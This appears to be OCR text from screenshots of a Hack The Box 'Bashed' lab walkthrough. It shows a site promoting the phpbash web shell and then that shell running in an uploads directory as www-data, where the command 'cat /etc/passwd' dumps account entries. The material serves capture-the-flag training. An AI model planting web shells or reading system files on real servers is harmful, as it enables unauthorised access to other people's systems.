 Arrexel's Development Sit
Hack The Box :: Bashed
10.10.10.68/single.html
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Bē
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin